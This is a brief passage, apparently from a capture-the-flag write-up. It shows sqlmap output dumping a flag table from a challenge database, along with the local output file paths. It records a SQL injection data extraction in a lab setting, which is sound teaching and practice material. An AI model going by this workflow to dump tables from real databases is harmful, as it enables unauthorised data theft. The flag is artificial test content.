 [23:30:26] [INFO] fetching entries of column(s) 'fl4g, id' for table 'secret_table' in database 'news'
Database: news
Table: secret_table
[1 entry]
+--------------------------+----+
| fl4g                     | id |
+--------------------------+----+
| QCTF{sq1_inJec7ion_ezzz} | 1  |
+--------------------------+----+
[23:30:26] [INFO] table 'news.secret_table' dumped to CSV file 'C:\Users\YXJ_omputer\.sqlmap\output\111.198.29.45\dum
ews\secret_table.csv'
[23:30:26] [INFO] fetched data logged to text files under 'C:\Users\YXJ_omputer\.sqlmap\output\111.198.29.45'
[*] ending @ 23:30:26 /2019-05-02/
https://blog.csdn.net/qq_42181428